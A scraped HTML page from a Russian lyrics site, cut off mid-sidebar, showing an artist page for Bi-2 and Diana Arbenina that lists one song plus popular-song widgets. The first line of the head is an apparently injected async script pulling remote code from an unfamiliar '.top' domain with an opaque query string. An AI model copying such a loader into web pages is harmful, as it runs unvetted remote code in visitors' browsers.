

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/%D0%B1%D0%B8-2-%D0%B8-%D0%B4%D0%B8%D0%B0%D0%BD%D0%B0-%D0%B0%D1%80%D0%B1%D0%B5%D0%BD%D0%B8%D0%BD%D0%B0-%D0%BD%D0%B5%D1%87%D1%91%D1%82%D0%BD%D1%8B%D0%B9-%D0%B2%D0%BE%D0%B8%D0%BD-2
body_size: 6659
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен "Би-2" и Диана Арбенина"Нечётный воин-2" - читать онлайн. Слова песен "Би-2" и Диана Арбенина"Нечётный воин-2"</title>
	<meta name="description" content="Здесь представлены слова песен &quot;Би-2&quot; и Диана Арбенина&quot;Нечётный воин-2&quot;, которые можно чиать онлайн или поделиться словами песен &quot;Би-2&quot; и Диана Арбенина&quot;Нечётный воин-2&quot; с друзьями.">
	<meta name="keywords" content="тексты песен &quot;Би-2&quot; и Диана Арбенина&quot;Нечётный воин-2&quot;, текст песни, слова песен &quot;Би-2&quot; и Диана Арбенина&quot;Нечётный воин-2&quot;">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">"Би-2" и Диана Арбенина("Нечётный воин-2")</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="../uploads/images/b/i/_/bi_2_i_diana_arbenina_nechjotnij_voin_2.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="../uploads/images/b/i/_/bi_2_i_diana_arbenina_nechjotnij_voin_2_belie_odezhdi.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b1%d0%b8-2-%d0%b8-%d0%b4%d0%b8%d0%b0%d0%bd%d0%b0-%d0%b0%d1%80%d0%b1%d0%b5%d0%bd%d0%b8%d0%bd%d0%b0-%d0%bd%d0%b5%d1%87%d1%91%d1%82%d0%bd%d1%8b%d0%b9-%d0%b2%d0%be%d0%b8%d0%bd-2_%d0%b1%d0%b5%d0%bb%d1%8b%d0%b5-%d0%be%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b" >"Би-2" и Диана Арбенина"Нечётный воин-2" - Белые одежды</a>
						
											</span>
				</li>
					</ul>
	</div>
</article>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d0%ba%d0%be%d1%81%d0%b0%d0%bd%d0%be%d0%b2%d0%b0-%d0%b0%d0%ba%d1%8b%d0%bb%d0%b1%d0%b5%d0%ba-%d0%b6%d0%b5%d0%bc%d0%b5%d0%bd%d0%b5%d0%b9_%d0%ba%d0%b0%d0%b7%d0%b4%d0%b0%d1%80-%d0%ba%d0%b0%d0%b9%d1%82%d1%8b%d0%bf-%d0%b1%d0%b0%d1%80%d0%b0%d0%b4%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/j/g/ajgul_kosanova_akilbek_zhemenej_kazdar_kajtip_baradi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d0%ba%d0%be%d1%81%d0%b0%d0%bd%d0%be%d0%b2%d0%b0-%d0%b0%d0%ba%d1%8b%d0%bb%d0%b1%d0%b5%d0%ba-%d0%b6%d0%b5%d0%bc%d0%b5%d0%bd%d0%b5%d0%b9_%d0%ba%d0%b0%d0%b7%d0%b4%d0%b0%d1%80-%d0%ba%d0%b0%d0%b9%d1%82%d1%8b%d0%bf-%d0%b1%d0%b0%d1%80%d0%b0%d0%b4%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Косанова & Акылбек Жеменей - Каздар кайтып барады</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b1%d0%b5%d0%bb%d0%b0%d1%8f-%d1%82%d1%80%d0%be%d0%bf%d0%b0-%d1%81%d0%bb-%d0%b5-%d0%ba%d0%b0%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bd-%d0%b0-%d1%88%d1%83%d0%b3%d0%b0%d0%bb%d0%b5%d0%b9_%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d0%be-%d1%81%d0%be%d0%bb%d0%bd%d1%8b%d1%88%d0%ba%d0%be" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/b/e/l/belaja_tropa_sl_e_kapustin_a_shugalej_krasno_solnishko.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b1%d0%b5%d0%bb%d0%b0%d1%8f-%d1%82%d1%80%d0%be%d0%bf%d0%b0-%d1%81%d0%bb-%d0%b5-%d0%ba%d0%b0%d0%bf%d1%83%d1%81%d1%82%d0%b8%d0%bd-%d0%b0-%d1%88%d1%83%d0%b3%d0%b0%d0%bb%d0%b5%d0%b9_%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d0%be-%d1%81%d0%be%d0%bb%d0%bd%d1%8b%d1%88%d0%ba%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">"БЕЛАЯ ТРОПА" сл. Е.Капустин, А.Шугалей - Красно солнышко</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%bb%d1%82%d1%8b%d0%bd%d0%b0%d0%b9-%d0%b6%d0%be%d1%80%d0%b0%d0%b1%d0%b0%d0%b5%d0%b2%d0%b0-%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d0%b8%d0%bc%d0%b0%d0%bd%d0%b1%d0%b0%d0%b5%d0%b2%d0%b0_%d0%bf%d0%b5%d1%80%d0%b7%d0%b5%d0%bd%d1%82-%d0%bf%d0%b0%d1%80%d1%8b%d0%b7%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/l/t/altinaj_zhorabaeva_ajgul_imanbaeva_perzent_parizi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%bb%d1%82%d1%8b%d0%bd%d0%b0%d0%b9-%d0%b6%d0%be%d1%80%d0%b0%d0%b1%d0%b0%d0%b5%d0%b2%d0%b0-%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d0%b8%d0%bc%d0%b0%d0%bd%d0%b1%d0%b0%d0%b5%d0%b2%d0%b0_%d0%bf%d0%b5%d1%80%d0%b7%d0%b5%d0%bd%d1%82-%d0%bf%d0%b0%d1%80%d1%8b%d0%b7%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Алтынай Жорабаева & Айгул Иманбаева - Перзент парызы</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b1%d0%b0%d1%80%d0%b2%d0%b8%d0%bd%d0%be%d0%ba_%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%83%d1%87%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bc%d0%b8%d0%bb%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bc%d1%8b-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/b/a/r/barvinok_s_dnem_uchitelja_milie_dami_minus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b1%d0%b0%d1%80%d0%b2%d0%b8%d0%bd%d0%be%d0%ba_%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%83%d1%87%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bc%d0%b8%d0%bb%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bc%d1%8b-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">"Барвинок" - С Днем учителя , Милые Дамы  минус</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc%d0%be%d0%b2%d0%b0-%d1%8f-%d1%81%d1%82%d0%be%d1%8f%d0%bb%d0%b0-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b0%d1%8e-%d0%b7%d0%b5%d0%bc%d0%bb%d0%b8-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d1%82%d0%be%d1%87%d0%bd%d0%be-%d0%bd%d0%b5-%d0%bc%d0%be%d0%b3%d1%83-%d0%bb%d0%b5%d1%82%d0%b5%d1%82%d1%8c-%d0%b8_%d1%82%d1%8b-%d0%bc%d0%be%d1%8f-%d0%bd%d0%b5%d0%b6%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%b3%d0%b8%d0%b7-%d0%b7%d0%b0%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%b0-cover" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/t/i/_/ti_moja_nezhnost_nargiz_zakirova_cover.jpg" style="width: 50px;height: 50px;" />
				</a>
